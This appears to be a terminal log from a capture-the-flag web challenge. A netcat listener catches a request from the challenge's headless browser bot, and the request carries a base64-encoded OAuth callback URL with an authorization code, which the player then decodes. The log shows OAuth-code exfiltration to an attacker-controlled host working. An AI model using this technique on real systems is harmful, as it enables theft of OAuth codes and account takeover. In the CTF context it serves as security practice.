 nyx@racknerd-dd8248:~$ nc -lvp 1234
Listening on 0.0.0.0 1234
Connection received on 88.24.132.34.bc.googleusercontent.com 49596
GET /?aHR0cDovL2NoYWxsZW5nZS5jdGYuZ2FtZXM6MzE5NDEvb2F1dGgvc2lnbmluX2NhbGxiYWNrP2NvZGU9YnlQcllpZklBT2w1NVZvWTVQQVBwNUVmZkVLMHBicEtKc1FRSFVzWkdvNTdpalk0JnN0YXRlPTBXanJDWUVIUGZWRlR6RkZMZlFnYVJTc
09CejZLRQ== HTTP/1.1
Host:
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/93.0.4577.0 Safari/537.36
Accept: */*
Origin: http://challenge.ctf.games:31941
Referer: http://challenge.ctf.games:31941/
Accept-Encoding: gzip, deflate
Accept-Language: en-US
nyx@racknerd-dd8248:~$ echo "aHR0cDovL2NoYWxsZW5nZS5jdGYuZ2FtZXM6MzE5NDEvb2F1dGgvc2lnbmluX2NhbGxiYWNrP2NvZGU9YnlQcllpZklBT2w1NVZvWTVQQVBwNUVmZkVLMHBicEtKc1FRSFVzWkdvNTdpalk0JnN0YXRlPTBXanJDWU
VIUGZWRlR6RkZMZlFnYVJTc09CejZLRQ==" | base64 -d
http://challenge.ctf.games:31941/oauth/signin_callback?code=byPrYifIAOl55VoY5PAPp5EffEK0pbpKJsQQHUsZGo57ijY4&state=0WjrCYEHPfVFTzFFLfQgaRSsOBz6KEnyx@racknerd-dd8248:~$ ;2~